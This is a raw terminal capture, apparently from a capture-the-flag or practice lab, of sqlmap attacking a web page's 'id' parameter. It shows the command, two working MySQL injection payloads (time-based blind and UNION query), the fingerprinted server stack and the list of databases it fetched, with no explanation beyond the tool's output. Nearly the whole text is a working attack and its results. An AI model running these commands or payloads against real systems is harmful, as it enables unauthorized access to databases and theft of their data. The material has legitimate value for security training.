 ┌──(root㉿ra1n3)-[/home/ra1n3]
└─# sqlmap -u "http://61.147.171.105:54822/?id=1" -dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 18:55:21 /2024-11-11/
[18:55:21] [INFO] resuming back-end DBMS 'mysql'
[18:55:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4306 FROM (SELECT(SLEEP(5)))Nkel) AND 'Xjmf'='Xjmf
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7170767071,0×426d6f547577416641716f5a475557446f6c776f574662625349
595041494d7559636279497a5378,0×7178787071)-- -
---
[18:55:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL ≥ 5.0.12
[18:55:21] [INFO] fetching database names
available databases [4]:
[*] cyber
[*] information_schema
[*] mysql
[*] test
[18:55:22] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/61.147.171.105'
[*] ending @ 18:55:22 /2024-11-11/